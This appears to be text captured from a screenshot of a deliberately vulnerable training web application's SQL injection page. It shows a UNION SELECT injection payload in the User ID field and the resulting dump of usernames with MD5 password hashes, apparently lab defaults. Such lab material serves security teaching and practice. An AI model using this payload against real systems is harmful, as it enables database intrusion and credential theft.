 Vulnerability: SQL Injection
User ID: 1' UNION SELECT us Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99